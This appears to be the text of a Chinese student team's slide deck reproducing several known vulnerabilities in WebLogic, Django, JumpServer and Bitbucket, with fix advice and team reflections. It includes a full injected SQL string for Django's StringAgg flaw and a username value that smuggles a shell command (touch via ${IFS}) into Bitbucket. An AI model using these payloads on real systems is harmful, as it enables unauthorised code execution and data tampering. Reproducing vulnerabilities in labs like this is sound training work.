
weblogic未授权命令执行漏洞(CVE-2020-14882&CVE-2020-14883)
漏洞复现（续）
构建请求，抓包并修改，使请求可以执行在目标位置添加文件‘123.txt’的命令

Slide 23
weblogic未授权命令执行漏洞(CVE-2020-14882&CVE-2020-14883)
漏洞复现（续）
查看目标路径，发现目标文件被写入，命令被正确执行，同样的也可以执行类似调用系统api的命令。
漏洞修复
更新针对该漏洞的补丁即可。

Slide 24

Django SQL注入漏洞(CVE-2020-7471)
漏洞介绍：
2020年2月3日，Django 官方发布安全通告公布了一个通过StringAgg（分隔符）实现利用的潜在SQL注入漏洞。攻击者可通过构造分隔符传递给聚合函数contrib.postgres.aggregates.StringAgg，从而绕过转义符号（\）并注入恶意SQL语句。
环境搭建：
自主搭建docker环境——编写dockerfile文件
配置3.0.2的django漏洞环境
将所需要的python文件都copy下来
运行一系列文件，并将环境暴露8000端口

Slide 25

Django SQL注入漏洞(CVE-2020-7471)
漏洞复现：
通过python3 manage.py migrate；python3 manage.py makemigrations vul_app；python3 manage.py migrate vul_app初始化数据库
进入数据库，查看数据表，查看test1表中的内容，发现已经有三行数据
运行POC，发现漏洞利用成功！
漏洞原理及修复建议：
数据库对应的SQL语句为：SELECT "vul_app_info"."gender", STRING_AGG("vul_app_info"."name", 'XXX') AS "mydefinedname" FROM "vul_app_info" GROUP BY "vul_app_info"."gender"
填入我们所使用的payload，就会组成：SELECT "vul_app_info"."gender", STRING_AGG("vul_app_info"."name", '-') AS “mydefinedname" FROM "vul_app_info" GROUP BY "vul_app_info"."gender" LIMIT 1 OFFSET 1 -- ') AS "mydefinedname" FROM "vul_app_info" GROUP BY "vul_app_info"."gender"
反斜杠的作用只是在payload字符串赋值时转义单引号，payload中的-’，使得STRING_AGG(“vul_app_info”.“name”, ‘-’)右括号闭合了，导致了后面的SQL语句的执行
修复建议：更新到最新版本

Slide 26


JumpServer 远程代码执行漏洞(CVE-2024-29201)
漏洞介绍：
JumpServer开源堡垒机采用了分布式架构设计 ，采用容器化的部署方式，支持多种资产类型和大规模资产纳管 ，可以支持高并发访问，满足企业用户在混合IT环境中的运维安全审计需求。
远程代码执行漏洞，具有低权限用户帐户的攻击者可通过构建恶意playbook模板绕过Ansible中的输入验证机制，从而在Celery容器中执行任意代码。
环境搭建：
自主搭建docker环境——编写dockerfile文件

Slide 27


JumpServer 远程代码执行漏洞(CVE-2024-29201)
漏洞复现：
执行完我们的POC后，运行我们的作业
发现执行成功！
我们进一步在kali中进入Celery容器，查看tmp目录下，是否存在pwnd文件
发现pwnd文件中存在注入
漏洞原理及修复建议：
漏洞的关键在于Playbook的内容可以被恶意构造，从而在执行时触发远程代码执行。
通过特定的Playbook内容，攻击者可以利用Ansible的delegate_to参数，使得任务在特定的容器（如jms_celery）中执行。
需要修复，则更新至最新版即可。补丁处主要是：
引入了SuperPlaybookRunner类，这个类是PlaybookRunner的子类，并增加了一个条件判断，允许在localhost上执行命令。
同时，升级了ansible-core的版本，修改了/lib/ansible/plugins/connection/local.py文件，增加了一个判断语句，如果没有设置LOCAL_CONNECTION_ENABLED则默认禁用本地链接。

Slide 28
JumpServer 远程代码执行漏洞(CVE-2024-29202)
漏洞介绍：
JumpServer开源堡垒机采用了分布式架构设计 ，采用容器化的部署方式，支持多种资产类型和大规模资产纳管 ，可以支持高并发访问，满足企业用户在混合IT环境中的运维安全审计需求。
JINJA2注入代码执行漏洞，具有低权限用户帐户的攻击者可通过构建恶意playbook模板利用Ansible中的Jinja2模板代码注入漏洞在Celery容器中执行任意代码。由于Celery容器以root权限运行并具有数据库访问权限，因此攻击者可以从所有主机窃取敏感信息或操纵数据库。
环境搭建：
自主搭建docker环境——编写dockerfile文件

Slide 29


JumpServer 远程代码执行漏洞(CVE-2024-29202)
漏洞复现：
我们修改作业中心的模板管理，在工作空间中写入对应POC脚本，保存，运行即可
运行得到右图的结果，说明漏洞利用成功！
我们查看celery容器中的文件，发现多了一个新的文件pwnd2，打开，发现成功插入了内容uid=0(root) gid=0(root) groups=0(root)
漏洞原理及修复建议：
攻击者可以构造特定的Playbook内容，利用Ansible的某些特性在服务器上执行远程代码。
攻击者可以通过特定的技术绕过正则表达式的过滤，使得恶意Playbook内容能够被传递并执行。这可能涉及到利用Jinja2模板的某些特性。
修复，只需要更新到最新版即可，补丁处主要为：
对JumpServer的代码进行了修改，特别是涉及到Playbook处理的部分。具体来说，补丁启用了Jinja2的SandboxedEnvironment作为NativeEnvironment，以增强安全性。

Slide 30

Bitbucket Server 和 Data Center存在命令注入漏洞(CVE-2022-43781)
漏洞介绍
CVE-2022-43781中，Bitbucket Server或者Data Center中存在使用环境变量的命令注入漏洞。具有控制用户名权限的攻击者可以利用此问题在系统上执行代码。
漏洞复现（主要步骤）
1.注册一个username格式为：用户名+空字符+命令的账户，如：
rce GIT_EXTERNAL_DIFF=touch${IFS}/tmp/pwned-git-ssh
但其会在http传输过程中特殊字符会失效（如空字符），因此需要抓包，将用户名改为所需要格式，空字符的ascii为%00，因此抓包改命令为如下格式。${IFS}代表一个环境变量，其会被解释为空格

Slide 31


Bitbucket Server 和 Data Center存在命令注入漏洞(CVE-2022-43781)
漏洞复现（续）
2.利用git的远程diff操作来触发diff的环境变量以此来执行命令。
3.结果如图所示，成功创建了文件

Slide 32
Part 4
项目任务改进措施

Slide 33
项目任务改进措施
在编写POC代码时，注重代码质量、可维护性和通用性，使用规范的POC代码编写规则，以确保他人便于读懂。本组成员在对齐小组内进度时，发现大家的POC代码编写的都不是很规范，需要进一步的改进。
我们还需要明确项目的目标和预期结果。在项目初期，我们组内分配的任务不是特别均匀，这导致有些人比较忙，但是有些人无事可做。在项目开始两天左右，我们及时调整了项目的部署与规划，将漏洞分别下发或者自主认领，成功做到了将任务分配均匀；后期的PPT的制作以及项目报告的书写，也都是合作完成的。
对于漏洞环境的话，由于我们第一次搭建漏洞环境，所以起初我们尝试时，发现较为困难。在逐渐熟悉了漏洞环境后，我们能够将漏洞环境成功地搭建出来。当然，我们也可以在网上搜索一些公开的环境，或者是使用其他人制作的一些自动化工具，这样也可以帮助我们提升我们的效率。

Slide 34
Part 5
团队能力、小组个人能力及价值观情况概述

Slide 35
团队能力、小组个人能力及价值观情况概述
在这次团队的漏洞复现项目中，我们面临了不少挑战，同时也抓住了成长的机遇。
首先，明确的目标和明确的分工是我们成功的关键。项目启动之初，我们通过集体讨论，确定了研究的方向，并且清晰地分配了每个人的职责。这为项目的顺利进行打下了坚实的基础。
其次，团队的协作精神是推动项目进展的核心。在编写POC的过程中，我们遇到了若干技术难题。但是，通过紧密的合作和相互支持，我们克服了这些难题，找到了解决之道。我们学会了倾听团队成员的意见，发挥各自的专长，形成了一个高效协作的团队，营造了一种互相鼓励和支持的团队文化。我们建立了开放的沟通机制，鼓励团队成员分享问题和想法。通过积极的反馈，我们找到了改进的空间，并迅速做出调整，确保了项目的持续进展。
最后，我们衷心感谢360团队提供的优质平台和实训指导，这不仅为我们提供了一次宝贵的实践机会，也显著提升了我们在漏洞分析和渗透测试方面的专业技能。再次表示感谢！

Slide 36
Thanks for Watching

